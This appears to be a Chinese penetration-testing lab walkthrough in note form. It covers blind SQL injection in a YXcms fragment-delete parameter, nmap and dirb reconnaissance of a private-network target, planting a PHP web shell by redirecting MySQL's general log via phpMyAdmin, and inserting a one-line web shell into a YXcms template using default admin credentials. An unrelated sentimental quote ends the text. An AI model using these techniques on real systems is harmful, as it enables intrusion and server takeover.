



- 在碎片删除时进行抓包,正常删除存在的碎片Id的回应包的返回的结果

- 删除不存在的碎片ID的回应包无返回结果,可能存在SQL盲注,碎片ID作为参数传入后台进行数据库查询删除。



- 进行sql注入



- 获取数据库名称



- 获取表名称

- 获取字段

- 摘抄



netdiscover -i eth0 -r 192.168.23.0/24

arp-scan -l

nmap -sP --min-hostgroup 1024 --min-parallelism 1024 192.168.23.0/24



nmap -sC -v -n -sV -Pn -p 1-65535 192.168.23.133

nmap -T4 -A 192.168.23.133 -p 1-65535 -oN nmap.A

http://192.168.23.133/





dirb http://192.168.23.133/ -o 133.txt

http://192.168.23.133/phpmyadmin/

http://192.168.23.133/beifen.rar

http://192.168.23.133//l.php

show variables like '%general%';

set global general_log=on;

set global general_log_file='C:/phpStudy/WWW/0720.php';

select ""

yxcms后台,直接在前台模板创建新的模板,内容为一句话木马

第一步目录扫描发现yxcm和备份文件192.168.23.135/beifen.rar

http://192.168.23.135/yxcms/

本站为YXcms的默认演示模板,YXcms是一款基于PHP+MYSQL构建的高效网站管理系统。

后台地址请在网址后面加上/index.php?r=admin进入。

后台的用户名:admin;密码:123456,请进入后修改默认密码。

http://192.168.1.102/yxcms/protected/apps/default/view/default/07201.php

那些放不下的人、 忘不掉的事、 过不去的坎, 原来到了最后, 岁月都会替你轻描淡写。